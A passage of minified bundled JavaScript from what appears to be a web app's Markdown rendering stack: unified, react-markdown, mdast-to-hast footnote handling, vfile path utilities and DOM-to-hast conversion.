"+f);m=null;break;case"undefined":return s([jg],u)}return s([c,m],u)}case au:{if(f){let v=u;return f==="DataView"?v=new Uint8Array(u.buffer):f==="ArrayBuffer"&&(v=new Uint8Array(u)),s([f,[...v]],u)}const m=[],g=s([c,m],u);for(const v of u)m.push(l(v));return g}case kc:{if(f)switch(f){case"BigInt":return s([f,u.toString()],u);case"Boolean":case"Number":case"String":return s([f,u.valueOf()],u)}if(t&&"toJSON"in u)return l(u.toJSON());const m=[],g=s([c,m],u);for(const v of iN(u))(e||!Tc(su(u[v])))&&m.push([l(v),l(u[v])]);return g}case Yd:return s([c,u.toISOString()],u);case Xd:{const{source:m,flags:g}=u;return s([c,{source:m,flags:g}],u)}case Zd:{const m=[],g=s([c,m],u);for(const[v,b]of u)(e||!(Tc(su(v))||Tc(su(b))))&&m.push([l(v),l(b)]);return g}case $d:{const m=[],g=s([c,m],u);for(const v of u)(e||!Tc(su(v)))&&m.push(l(v));return g}}const{message:d}=u;return s([c,{name:f,message:d}],u)};return l},Fg=(e,{json:t,lossy:n}={})=>{const r=[];return aN(!(t||n),!!t,new Map,r)(e),r},Ac=typeof structuredClone=="function"?(e,t)=>t&&("json"in t||"lossy"in t)?Pg(Fg(e,t)):structuredClone(e):(e,t)=>Pg(Fg(e,t));function sN(e,t){const n=[{type:"text",value:"↩"}];return t>1&&n.push({type:"element",tagName:"sup",properties:{},children:[{type:"text",value:String(t)}]}),n}function lN(e,t){return"Back to reference "+(e+1)+(t>1?"-"+t:"")}function oN(e){const t=typeof e.options.clobberPrefix=="string"?e.options.clobberPrefix:"user-content-",n=e.options.footnoteBackContent||sN,r=e.options.footnoteBackLabel||lN,s=e.options.footnoteLabel||"Footnotes",l=e.options.footnoteLabelTagName||"h2",u=e.options.footnoteLabelProperties||{className:["sr-only"]},c=[];let f=-1;for(;++f<e.footnoteOrder.length;){const d=e.footnoteById.get(e.footnoteOrder[f]);if(!d)continue;const m=e.all(d),g=String(d.identifier).toUpperCase(),v=fl(g.toLowerCase());let b=0;const S=[],k=e.footnoteCounts.get(g);for(;k!==void 0&&++b<=k;){S.length>0&&S.push({type:"text",value:" "});let O=typeof n=="string"?n:n(f,b);typeof O=="string"&&(O={type:"text",value:O}),S.push({type:"element",tagName:"a",properties:{href:"#"+t+"fnref-"+v+(b>1?"-"+b:""),dataFootnoteBackref:"",ariaLabel:typeof r=="string"?r:r(f,b),className:["data-footnote-backref"]},children:Array.isArray(O)?O:[O]})}const R=m[m.length-1];if(R&&R.type==="element"&&R.tagName==="p"){const O=R.children[R.children.length-1];O&&O.type==="text"?O.value+=" ":R.children.push({type:"text",value:" "}),R.children.push(...S)}else m.push(...S);const M={type:"element",tagName:"li",properties:{id:t+"fn-"+v},children:e.wrap(m,!0)};e.patch(d,M),c.push(M)}if(c.length!==0)return{type:"element",tagName:"section",properties:{dataFootnotes:!0,className:["footnotes"]},children:[{type:"element",tagName:l,properties:{...Ac(u),id:"footnote-label"},children:[{type:"text",value:s}]},{type:"text",value:`
`},{type:"element",tagName:"ol",properties:{},children:e.wrap(c,!0)},{type:"text",value:`
`}]}}const lu=function(e){if(e==null)return fN;if(typeof e=="function")return Mc(e);if(typeof e=="object")return Array.isArray(e)?uN(e):cN(e);if(typeof e=="string")return hN(e);throw new Error("Expected function, string, or object as test")};function uN(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=lu(e[n]);return Mc(r);function r(...s){let l=-1;for(;++l<t.length;)if(t[l].apply(this,s))return!0;return!1}}function cN(e){const t=e;return Mc(n);function n(r){const s=r;let l;for(l in e)if(s[l]!==t[l])return!1;return!0}}function hN(e){return Mc(t);function t(n){return n&&n.type===e}}function Mc(e){return t;function t(n,r,s){return!!(dN(n)&&e.call(this,n,typeof r=="number"?r:void 0,s||void 0))}}function fN(){return!0}function dN(e){return e!==null&&typeof e=="object"&&"type"in e}function sG(e){return e}const Ig=[],mN=!0,Qd=!1,Ug="skip";function Kd(e,t,n,r){let s;typeof t=="function"&&typeof n!="function"?(r=n,n=t):s=t;const l=lu(s),u=r?-1:1;c(e,void 0,[])();function c(f,d,m){const g=f&&typeof f=="object"?f:{};if(typeof g.type=="string"){const b=typeof g.tagName=="string"?g.tagName:typeof g.name=="string"?g.name:void 0;Object.defineProperty(v,"name",{value:"node ("+(f.type+(b?"<"+b+">":""))+")"})}return v;function v(){let b=Ig,S,k,R;if((!t||l(f,d,m[m.length-1]||void 0))&&(b=pN(n(f,m)),b[0]===Qd))return b;if("children"in f&&f.children){const M=f;if(M.children&&b[0]!==Ug)for(k=(r?M.children.length:-1)+u,R=m.concat(M);k>-1&&k<M.children.length;){const O=M.children[k];if(S=c(O,k,R)(),S[0]===Qd)return S;k=typeof S[1]=="number"?S[1]:k+u}}return b}}}function pN(e){return Array.isArray(e)?e:typeof e=="number"?[mN,e]:e==null?Ig:[e]}function Wd(e,t,n,r){let s,l,u;typeof t=="function"?(l=void 0,u=t,s=n):(l=t,u=n,s=r),Kd(e,l,c,s);function c(f,d){const m=d[d.length-1],g=m?m.children.indexOf(f):void 0;return u(f,g,m)}}const Jd={}.hasOwnProperty,gN={};function yN(e,t){const n=t||gN,r=new Map,s=new Map,l=new Map,u={...tN,...n.handlers},c={all:d,applyData:bN,definitionById:r,footnoteById:s,footnoteCounts:l,footnoteOrder:[],handlers:u,one:f,options:n,patch:vN,wrap:wN};return Wd(e,function(m){if(m.type==="definition"||m.type==="footnoteDefinition"){const g=m.type==="definition"?r:s,v=String(m.identifier).toUpperCase();g.has(v)||g.set(v,m)}}),c;function f(m,g){const v=m.type,b=c.handlers[v];if(Jd.call(c.handlers,v)&&b)return b(c,m,g);if(c.options.passThrough&&c.options.passThrough.includes(v)){if("children"in m){const{children:k,...R}=m,M=Ac(R);return M.children=c.all(m),M}return Ac(m)}return(c.options.unknownHandler||xN)(c,m,g)}function d(m){const g=[];if("children"in m){const v=m.children;let b=-1;for(;++b<v.length;){const S=c.one(v[b],m);if(S){if(b&&v[b-1].type==="break"&&(!Array.isArray(S)&&S.type==="text"&&(S.value=Gg(S.value)),!Array.isArray(S)&&S.type==="element")){const k=S.children[0];k&&k.type==="text"&&(k.value=Gg(k.value))}Array.isArray(S)?g.push(...S):g.push(S)}}}return g}}function vN(e,t){e.position&&(t.position=gR(e))}function bN(e,t){let n=t;if(e&&e.data){const r=e.data.hName,s=e.data.hChildren,l=e.data.hProperties;if(typeof r=="string")if(n.type==="element")n.tagName=r;else{const u="children"in n?n.children:[n];n={type:"element",tagName:r,properties:{},children:u}}n.type==="element"&&l&&Object.assign(n.properties,Ac(l)),"children"in n&&n.children&&s!==null&&s!==void 0&&(n.children=s)}return n}function xN(e,t){const n=t.data||{},r="value"in t&&!(Jd.call(n,"hProperties")||Jd.call(n,"hChildren"))?{type:"text",value:t.value}:{type:"element",tagName:"div",properties:{},children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function wN(e,t){const n=[];let r=-1;for(t&&n.push({type:"text",value:`
`});++r<e.length;)r&&n.push({type:"text",value:`
`}),n.push(e[r]);return t&&e.length>0&&n.push({type:"text",value:`
`}),n}function Gg(e){let t=0,n=e.charCodeAt(t);for(;n===9||n===32;)t++,n=e.charCodeAt(t);return e.slice(t)}function Yg(e,t){const n=yN(e,t),r=n.one(e,void 0),s=oN(n),l=Array.isArray(r)?{type:"root",children:r}:r||{type:"root",children:[]};return s&&l.children.push({type:"text",value:`
`},s),l}function SN(e,t){return e&&"run"in e?async function(n,r){const s=Yg(n,{file:r,...t});await e.run(s,r)}:function(n,r){return Yg(n,{file:r,...e||t})}}function Xg(e){if(e)throw e}var e2,Zg;function CN(){if(Zg)return e2;Zg=1;var e=Object.prototype.hasOwnProperty,t=Object.prototype.toString,n=Object.defineProperty,r=Object.getOwnPropertyDescriptor,s=function(d){return typeof Array.isArray=="function"?Array.isArray(d):t.call(d)==="[object Array]"},l=function(d){if(!d||t.call(d)!=="[object Object]")return!1;var m=e.call(d,"constructor"),g=d.constructor&&d.constructor.prototype&&e.call(d.constructor.prototype,"isPrototypeOf");if(d.constructor&&!m&&!g)return!1;var v;for(v in d);return typeof v>"u"||e.call(d,v)},u=function(d,m){n&&m.name==="__proto__"?n(d,m.name,{enumerable:!0,configurable:!0,value:m.newValue,writable:!0}):d[m.name]=m.newValue},c=function(d,m){if(m==="__proto__")if(e.call(d,m)){if(r)return r(d,m).value}else return;return d[m]};return e2=function f(){var d,m,g,v,b,S,k=arguments[0],R=1,M=arguments.length,O=!1;for(typeof k=="boolean"&&(O=k,k=arguments[1]||{},R=2),(k==null||typeof k!="object"&&typeof k!="function")&&(k={});R<M;++R)if(d=arguments[R],d!=null)for(m in d)g=c(k,m),v=c(d,m),k!==v&&(O&&v&&(l(v)||(b=s(v)))?(b?(b=!1,S=g&&s(g)?g:[]):S=g&&l(g)?g:{},u(k,{name:m,newValue:f(O,S,v)})):typeof v<"u"&&u(k,{name:m,newValue:v}));return k},e2}var kN=CN();const t2=Tt(kN);function n2(e){if(typeof e!="object"||e===null)return!1;const t=Object.getPrototypeOf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}function TN(){const e=[],t={run:n,use:r};return t;function n(...s){let l=-1;const u=s.pop();if(typeof u!="function")throw new TypeError("Expected function as last argument, not "+u);c(null,...s);function c(f,...d){const m=e[++l];let g=-1;if(f){u(f);return}for(;++g<s.length;)(d[g]===null||d[g]===void 0)&&(d[g]=s[g]);s=d,m?AN(m,c)(...d):u(null,...d)}}function r(s){if(typeof s!="function")throw new TypeError("Expected `middelware` to be a function, not "+s);return e.push(s),t}}function AN(e,t){let n;return r;function r(...u){const c=e.length>u.length;let f;c&&u.push(s);try{f=e.apply(this,u)}catch(d){const m=d;if(c&&n)throw m;return s(m)}c||(f&&f.then&&typeof f.then=="function"?f.then(l,s):f instanceof Error?s(f):l(f))}function s(u,...c){n||(n=!0,t(u,...c))}function l(u){s(null,u)}}const Qr={basename:MN,dirname:EN,extname:zN,join:DN,sep:"/"};function MN(e,t){if(t!==void 0&&typeof t!="string")throw new TypeError('"ext" argument must be a string');ou(e);let n=0,r=-1,s=e.length,l;if(t===void 0||t.length===0||t.length>e.length){for(;s--;)if(e.codePointAt(s)===47){if(l){n=s+1;break}}else r<0&&(l=!0,r=s+1);return r<0?"":e.slice(n,r)}if(t===e)return"";let u=-1,c=t.length-1;for(;s--;)if(e.codePointAt(s)===47){if(l){n=s+1;break}}else u<0&&(l=!0,u=s+1),c>-1&&(e.codePointAt(s)===t.codePointAt(c--)?c<0&&(r=s):(c=-1,r=u));return n===r?r=u:r<0&&(r=e.length),e.slice(n,r)}function EN(e){if(ou(e),e.length===0)return".";let t=-1,n=e.length,r;for(;--n;)if(e.codePointAt(n)===47){if(r){t=n;break}}else r||(r=!0);return t<0?e.codePointAt(0)===47?"/":".":t===1&&e.codePointAt(0)===47?"//":e.slice(0,t)}function zN(e){ou(e);let t=e.length,n=-1,r=0,s=-1,l=0,u;for(;t--;){const c=e.codePointAt(t);if(c===47){if(u){r=t+1;break}continue}n<0&&(u=!0,n=t+1),c===46?s<0?s=t:l!==1&&(l=1):s>-1&&(l=-1)}return s<0||n<0||l===0||l===1&&s===n-1&&s===r+1?"":e.slice(s,n)}function DN(...e){let t=-1,n;for(;++t<e.length;)ou(e[t]),e[t]&&(n=n===void 0?e[t]:n+"/"+e[t]);return n===void 0?".":RN(n)}function RN(e){ou(e);const t=e.codePointAt(0)===47;let n=ON(e,!t);return n.length===0&&!t&&(n="."),n.length>0&&e.codePointAt(e.length-1)===47&&(n+="/"),t?"/"+n:n}function ON(e,t){let n="",r=0,s=-1,l=0,u=-1,c,f;for(;++u<=e.length;){if(u<e.length)c=e.codePointAt(u);else{if(c===47)break;c=47}if(c===47){if(!(s===u-1||l===1))if(s!==u-1&&l===2){if(n.length<2||r!==2||n.codePointAt(n.length-1)!==46||n.codePointAt(n.length-2)!==46){if(n.length>2){if(f=n.lastIndexOf("/"),f!==n.length-1){f<0?(n="",r=0):(n=n.slice(0,f),r=n.length-1-n.lastIndexOf("/")),s=u,l=0;continue}}else if(n.length>0){n="",r=0,s=u,l=0;continue}}t&&(n=n.length>0?n+"/..":"..",r=2)}else n.length>0?n+="/"+e.slice(s+1,u):n=e.slice(s+1,u),r=u-s-1;s=u,l=0}else c===46&&l>-1?l++:l=-1}return n}function ou(e){if(typeof e!="string")throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}const BN={cwd:NN};function NN(){return"/"}function r2(e){return!!(e!==null&&typeof e=="object"&&"href"in e&&e.href&&"protocol"in e&&e.protocol&&e.auth===void 0)}function LN(e){if(typeof e=="string")e=new URL(e);else if(!r2(e)){const t=new TypeError('The "path" argument must be of type string or an instance of URL. Received `'+e+"`");throw t.code="ERR_INVALID_ARG_TYPE",t}if(e.protocol!=="file:"){const t=new TypeError("The URL must be of scheme file");throw t.code="ERR_INVALID_URL_SCHEME",t}return _N(e)}function _N(e){if(e.hostname!==""){const r=new TypeError('File URL host must be "localhost" or empty on darwin');throw r.code="ERR_INVALID_FILE_URL_HOST",r}const t=e.pathname;let n=-1;for(;++n<t.length;)if(t.codePointAt(n)===37&&t.codePointAt(n+1)===50){const r=t.codePointAt(n+2);if(r===70||r===102){const s=new TypeError("File URL path must not include encoded / characters");throw s.code="ERR_INVALID_FILE_URL_PATH",s}}return decodeURIComponent(t)}const i2=["history","path","basename","stem","extname","dirname"];class $g{constructor(t){let n;t?r2(t)?n={path:t}:typeof t=="string"||jN(t)?n={value:t}:n=t:n={},this.cwd="cwd"in n?"":BN.cwd(),this.data={},this.history=[],this.messages=[],this.value,this.map,this.result,this.stored;let r=-1;for(;++r<i2.length;){const l=i2[r];l in n&&n[l]!==void 0&&n[l]!==null&&(this[l]=l==="history"?[...n[l]]:n[l])}let s;for(s in n)i2.includes(s)||(this[s]=n[s])}get basename(){return typeof this.path=="string"?Qr.basename(this.path):void 0}set basename(t){s2(t,"basename"),a2(t,"basename"),this.path=Qr.join(this.dirname||"",t)}get dirname(){return typeof this.path=="string"?Qr.dirname(this.path):void 0}set dirname(t){Qg(this.basename,"dirname"),this.path=Qr.join(t||"",this.basename)}get extname(){return typeof this.path=="string"?Qr.extname(this.path):void 0}set extname(t){if(a2(t,"extname"),Qg(this.dirname,"extname"),t){if(t.codePointAt(0)!==46)throw new Error("`extname` must start with `.`");if(t.includes(".",1))throw new Error("`extname` cannot contain multiple dots")}this.path=Qr.join(this.dirname,this.stem+(t||""))}get path(){return this.history[this.history.length-1]}set path(t){r2(t)&&(t=LN(t)),s2(t,"path"),this.path!==t&&this.history.push(t)}get stem(){return typeof this.path=="string"?Qr.basename(this.path,this.extname):void 0}set stem(t){s2(t,"stem"),a2(t,"stem"),this.path=Qr.join(this.dirname||"",t+(this.extname||""))}fail(t,n,r){const s=this.message(t,n,r);throw s.fatal=!0,s}info(t,n,r){const s=this.message(t,n,r);return s.fatal=void 0,s}message(t,n,r){const s=new yn(t,n,r);return this.path&&(s.name=this.path+":"+s.name,s.file=this.path),s.fatal=!1,this.messages.push(s),s}toString(t){return this.value===void 0?"":typeof this.value=="string"?this.value:new TextDecoder(t||void 0).decode(this.value)}}function a2(e,t){if(e&&e.includes(Qr.sep))throw new Error("`"+t+"` cannot be a path: did not expect `"+Qr.sep+"`")}function s2(e,t){if(!e)throw new Error("`"+t+"` cannot be empty")}function Qg(e,t){if(!e)throw new Error("Setting `"+t+"` requires `path` to be set too")}function jN(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const qN=function(e){const r=this.constructor.prototype,s=r[e],l=function(){return s.apply(l,arguments)};return Object.setPrototypeOf(l,r),l},VN={}.hasOwnProperty;class l2 extends qN{constructor(){super("copy"),this.Compiler=void 0,this.Parser=void 0,this.attachers=[],this.compiler=void 0,this.freezeIndex=-1,this.frozen=void 0,this.namespace={},this.parser=void 0,this.transformers=TN()}copy(){const t=new l2;let n=-1;for(;++n<this.attachers.length;){const r=this.attachers[n];t.use(...r)}return t.data(t2(!0,{},this.namespace)),t}data(t,n){return typeof t=="string"?arguments.length===2?(c2("data",this.frozen),this.namespace[t]=n,this):VN.call(this.namespace,t)&&this.namespace[t]||void 0:t?(c2("data",this.frozen),this.namespace=t,this):this.namespace}freeze(){if(this.frozen)return this;const t=this;for(;++this.freezeIndex<this.attachers.length;){const[n,...r]=this.attachers[this.freezeIndex];if(r[0]===!1)continue;r[0]===!0&&(r[0]=void 0);const s=n.call(t,...r);typeof s=="function"&&this.transformers.use(s)}return this.frozen=!0,this.freezeIndex=Number.POSITIVE_INFINITY,this}parse(t){this.freeze();const n=Ec(t),r=this.parser||this.Parser;return o2("parse",r),r(String(n),n)}process(t,n){const r=this;return this.freeze(),o2("process",this.parser||this.Parser),u2("process",this.compiler||this.Compiler),n?s(void 0,n):new Promise(s);function s(l,u){const c=Ec(t),f=r.parse(c);r.run(f,c,function(m,g,v){if(m||!g||!v)return d(m);const b=g,S=r.stringify(b,v);FN(S)?v.value=S:v.result=S,d(m,v)});function d(m,g){m||!g?u(m):l?l(g):n(void 0,g)}}}processSync(t){let n=!1,r;return this.freeze(),o2("processSync",this.parser||this.Parser),u2("processSync",this.compiler||this.Compiler),this.process(t,s),Wg("processSync","process",n),r;function s(l,u){n=!0,Xg(l),r=u}}run(t,n,r){Kg(t),this.freeze();const s=this.transformers;return!r&&typeof n=="function"&&(r=n,n=void 0),r?l(void 0,r):new Promise(l);function l(u,c){const f=Ec(n);s.run(t,f,d);function d(m,g,v){const b=g||t;m?c(m):u?u(b):r(void 0,b,v)}}}runSync(t,n){let r=!1,s;return this.run(t,n,l),Wg("runSync","run",r),s;function l(u,c){Xg(u),s=c,r=!0}}stringify(t,n){this.freeze();const r=Ec(n),s=this.compiler||this.Compiler;return u2("stringify",s),Kg(t),s(t,r)}use(t,...n){const r=this.attachers,s=this.namespace;if(c2("use",this.frozen),t!=null)if(typeof t=="function")f(t,n);else if(typeof t=="object")Array.isArray(t)?c(t):u(t);else throw new TypeError("Expected usable value, not `"+t+"`");return this;function l(d){if(typeof d=="function")f(d,[]);else if(typeof d=="object")if(Array.isArray(d)){const[m,...g]=d;f(m,g)}else u(d);else throw new TypeError("Expected usable value, not `"+d+"`")}function u(d){if(!("plugins"in d)&&!("settings"in d))throw new Error("Expected usable value but received an empty preset, which is probably a mistake: presets typically come with `plugins` and sometimes with `settings`, but this has neither");c(d.plugins),d.settings&&(s.settings=t2(!0,s.settings,d.settings))}function c(d){let m=-1;if(d!=null)if(Array.isArray(d))for(;++m<d.length;){const g=d[m];l(g)}else throw new TypeError("Expected a list of plugins, not `"+d+"`")}function f(d,m){let g=-1,v=-1;for(;++g<r.length;)if(r[g][0]===d){v=g;break}if(v===-1)r.push([d,...m]);else if(m.length>0){let[b,...S]=m;const k=r[v][1];n2(k)&&n2(b)&&(b=t2(!0,k,b)),r[v]=[d,b,...S]}}}}const HN=new l2().freeze();function o2(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `parser`")}function u2(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `compiler`")}function c2(e,t){if(t)throw new Error("Cannot call `"+e+"` on a frozen processor.\nCreate a new processor first, by calling it: use `processor()` instead of `processor`.")}function Kg(e){if(!n2(e)||typeof e.type!="string")throw new TypeError("Expected node, got `"+e+"`")}function Wg(e,t,n){if(!n)throw new Error("`"+e+"` finished async. Use `"+t+"` instead")}function Ec(e){return PN(e)?e:new $g(e)}function PN(e){return!!(e&&typeof e=="object"&&"message"in e&&"messages"in e)}function FN(e){return typeof e=="string"||IN(e)}function IN(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const UN="https://github.com/remarkjs/react-markdown/blob/main/changelog.md",Jg=[],e9={allowDangerousHtml:!0},GN=/^(https?|ircs?|mailto|xmpp)$/i,YN=[{from:"astPlugins",id:"remove-buggy-html-in-markdown-parser"},{from:"allowDangerousHtml",id:"remove-buggy-html-in-markdown-parser"},{from:"allowNode",id:"replace-allownode-allowedtypes-and-disallowedtypes",to:"allowElement"},{from:"allowedTypes",id:"replace-allownode-allowedtypes-and-disallowedtypes",to:"allowedElements"},{from:"className",id:"remove-classname"},{from:"disallowedTypes",id:"replace-allownode-allowedtypes-and-disallowedtypes",to:"disallowedElements"},{from:"escapeHtml",id:"remove-buggy-html-in-markdown-parser"},{from:"includeElementIndex",id:"#remove-includeelementindex"},{from:"includeNodeIndex",id:"change-includenodeindex-to-includeelementindex"},{from:"linkTarget",id:"remove-linktarget"},{from:"plugins",id:"change-plugins-to-remarkplugins",to:"remarkPlugins"},{from:"rawSourcePos",id:"#remove-rawsourcepos"},{from:"renderers",id:"change-renderers-to-components",to:"components"},{from:"source",id:"change-source-to-children",to:"children"},{from:"sourcePos",id:"#remove-sourcepos"},{from:"transformImageUri",id:"#add-urltransform",to:"urlTransform"},{from:"transformLinkUri",id:"#add-urltransform",to:"urlTransform"}];function XN(e){const t=ZN(e),n=$N(e);return QN(t.runSync(t.parse(n),n),e)}function ZN(e){const t=e.rehypePlugins||Jg,n=e.remarkPlugins||Jg,r=e.remarkRehypeOptions?{...e.remarkRehypeOptions,...e9}:e9;return HN().use(zB).use(n).use(SN,r).use(t)}function $N(e){const t=e.children||"",n=new $g;return typeof t=="string"&&(n.value=t),n}function QN(e,t){const n=t.allowedElements,r=t.allowElement,s=t.components,l=t.disallowedElements,u=t.skipHtml,c=t.unwrapDisallowed,f=t.urlTransform||KN;for(const m of YN)Object.hasOwn(t,m.from)&&(""+m.from+(m.to?"use `"+m.to+"` instead":"remove it")+UN+m.id,void 0);return Wd(e,d),wR(e,{Fragment:E.Fragment,components:s,ignoreInvalidStyle:!0,jsx:E.jsx,jsxs:E.jsxs,passKeys:!0,passNode:!0});function d(m,g,v){if(m.type==="raw"&&v&&typeof g=="number")return u?v.children.splice(g,1):v.children[g]={type:"text",value:m.value},g;if(m.type==="element"){let b;for(b in qd)if(Object.hasOwn(qd,b)&&Object.hasOwn(m.properties,b)){const S=m.properties[b],k=qd[b];(k===null||k.includes(m.tagName))&&(m.properties[b]=f(String(S||""),b,m))}}if(m.type==="element"){let b=n?!n.includes(m.tagName):l?l.includes(m.tagName):!1;if(!b&&r&&typeof g=="number"&&(b=!r(m,g,v)),b&&v&&typeof g=="number")return c&&m.children?v.children.splice(g,1,...m.children):v.children.splice(g,1),g}}}function KN(e){const t=e.indexOf(":"),n=e.indexOf("?"),r=e.indexOf("#"),s=e.indexOf("/");return t===-1||s!==-1&&t>s||n!==-1&&t>n||r!==-1&&t>r||GN.test(e.slice(0,t))?e:""}const t9=/[#.]/g;function WN(e,t){const n=e||"",r={};let s=0,l,u;for(;s<n.length;){t9.lastIndex=s;const c=t9.exec(n),f=n.slice(s,c?c.index:n.length);f&&(l?l==="#"?r.id=f:Array.isArray(r.className)?r.className.push(f):r.className=[f]:u=f,s+=f.length),c&&(l=c[0],s++)}return{type:"element",tagName:u||t||"div",properties:r,children:[]}}function n9(e,t,n){const r=n?nL(n):void 0;function s(l,u,...c){let f;if(l==null){f={type:"root",children:[]};const d=u;c.unshift(d)}else{f=WN(l,t);const d=f.tagName.toLowerCase(),m=r?r.get(d):void 0;if(f.tagName=m||d,JN(u))c.unshift(u);else for(const[g,v]of Object.entries(u))eL(e,f.properties,g,v)}for(const d of c)h2(f.children,d);return f.type==="element"&&f.tagName==="template"&&(f.content={type:"root",children:f.children},f.children=[]),f}return s}function JN(e){if(e===null||typeof e!="object"||Array.isArray(e))return!0;if(typeof e.type!="string")return!1;const t=e,n=Object.keys(e);for(const r of n){const s=t[r];if(s&&typeof s=="object"){if(!Array.isArray(s))return!0;const l=s;for(const u of l)if(typeof u!="number"&&typeof u!="string")return!0}}return!!("children"in e&&Array.isArray(e.children))}function eL(e,t,n,r){const s=Y8(e,n);let l;if(r!=null){if(typeof r=="number"){if(Number.isNaN(r))return;l=r}else typeof r=="boolean"?l=r:typeof r=="string"?s.spaceSeparated?l=Z8(r):s.commaSeparated?l=B8(r):s.commaOrSpaceSeparated?l=Z8(B8(r).join(" ")):l=r9(s,s.property,r):Array.isArray(r)?l=[...r]:l=s.property==="style"?tL(r):String(r);if(Array.isArray(l)){const u=[];for(const c of l)u.push(r9(s,s.property,c));l=u}s.property==="className"&&Array.isArray(t.className)&&(l=t.className.concat(l)),t[s.property]=l}}function h2(e,t){if(t!=null)if(typeof t=="number"||typeof t=="string")e.push({type:"text",value:String(t)});else if(Array.isArray(t))for(const n of t)h2(e,n);else if(typeof t=="object"&&"type"in t)t.type==="root"?h2(e,t.children):e.push(t);else throw new Error("Expected node, nodes, or string, got `"+t+"`")}function r9(e,t,n){if(typeof n=="string"){if(e.number&&n&&!Number.isNaN(Number(n)))return Number(n);if((e.boolean||e.overloadedBoolean)&&(n===""||Ko(n)===Ko(t)))return!0}return n}function tL(e){const t=[];for(const[n,r]of Object.entries(e))t.push([n,r].join(": "));return t.join("; ")}function nL(e){const t=new Map;for(const n of e)t.set(n.toLowerCase(),n);return t}const rL=["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","solidColor","textArea","textPath"],iL=n9(X8,"div"),aL=n9(yc,"g",rL),f2={html:"http://www.w3.org/1999/xhtml",svg:"http://www.w3.org/2000/svg"};function sL(e,t){return i9(e,{})||{type:"root",children:[]}}function i9(e,t){const n=lL(e,t);return n&&t.afterTransform&&t.afterTransform(e,n),n}function lL(e,t){switch(e.nodeType){case 1:return hL(e,t);case 3:return uL(e);case 8:return cL(e);case 9:return a9(e,t);case 10:return oL();case 11:return a9(e,t);default:return}}function a9(e,t){return{type:"root",children:s9(e,t)}}function oL(){return{type:"doctype"}}function uL(e){return{type:"text",value:e.nodeValue||""}}function cL(e){return{type:"comment",value:e.nodeValue||""}}function hL(e,t){const n=e.namespaceURI,r=n===f2.svg?aL:iL,s=n===f2.html?e.tagName.toLowerCase():e.tagName,l=n===f2.html&&s==="template"?e.content:e,u=e.getAttributeNames(),c={};let f=-1;for(;++f<u.length;)c[u[f]]=e.getAttribute(u[f])||"";return r(s,c,s9(l,t))}function s9(e,t){const n=e.childNodes,r=[];let s=-1;for(;++s<n.length;){const l=i9(n[s],t);l!==void 0&&r.push(l)}return r}new DOMParser;function fL(e,t){const n=dL(e);return sL(n)}function dL(e){const t=document.createElement("template");return t.innerHTML=e,t.content}const l9=function(e,t,n){const r=lu(n);if(!e||!e.type||!e.children)throw new Error("Expected parent node");if(typeof t=="number"){if(t<0||t===Number.POSITIVE_INFINITY)throw new Error("Expected positive finite number as index")}else if(t=e.children.indexOf(t),t<0)throw new Error("Expected child node or index");for(;++t<e.children.length;)if(r(e.children[t],t,e))return e.children[t]},is=function(e){if(e==null)return gL;if(typeof e=="string")return pL(e);if(typeof e=="object")return mL(e);if(typeof e=="function")return d2(e);throw new Error("Expected function, string, or array as `test`")};function mL(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=is(e[n]);return d2(r);function r(...s){let l=-1;for(;++l<t.length;)if(t[l].apply(this,s))return!0;return!1}}function pL(e){return d2(t);function t(n){return n.tagName===e}}function d2(e){return t;function t(n,r,s){return!!(yL(n)&&e.call(this,n,typeof r=="number"?r:void 0,s||void 0))}}function gL(e){return!!(e&&typeof e=="object"&&"type"in e&&e.type==="element"&&"tagName"in e&&typeof e.tagName=="string")}function yL(e){return e!==null&&typeof e=="object"&&"type"in e&&"tagName"in e}const o9=/\n/g,u9=/[\t ]+/g,m2=is("br"),c9=is(TL),vL=is("p"),h9=is("tr"),bL=is(["datalist","head","noembed","noframes","noscript","rp","script","style","template","title",kL,AL]),f9=is(["address","article","aside","blockquote","body","caption","center","dd","dialog","dir","dl","dt","div","figure","figcaption","footer","form,","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","legend","li","listing","main","menu","nav","ol","p","plaintext","pre","section","ul","xmp"]);function xL(e,t){const n=t||{},r="children"in e?e.children:[],s=f9(e),l=p9(e,{whitespace:n.whitespace||"normal"}),u=[];(e.type==="text"||e.type==="comment")&&u.push(...m9(e,{breakBefore:!0,breakAfter:!0}));let c=-1;for(;++c<r.length;)u.push(...d9(r[c],e,{whitespace:l,breakBefore:c?void 0:s,breakAfter:c<r.length-1?m2(r[c+1]):s}));const f=[];let d;for(c=-1;++c<u.length;){const m=u[c];typeof m=="number"?d!==void 0&&m>d&&(d=m):m&&(d!==void 0&&d>-1&&f.push(`
`.repeat(d)||" "),d=-1,f.push(m))}return f.join("")}function d9(e,t,n){return e.type==="element"?wL(e,t,n):e.type==="text"?n.whitespace==="normal"?m9(e,n):SL(e):[]}function wL(e,t,n){const r=p9(e,n),s=e.children||[];let l=-1,u=[];if(bL(e))return u;let c,f;for(m2(e)||h9(e)&&l9(t,e,h9)?f=`
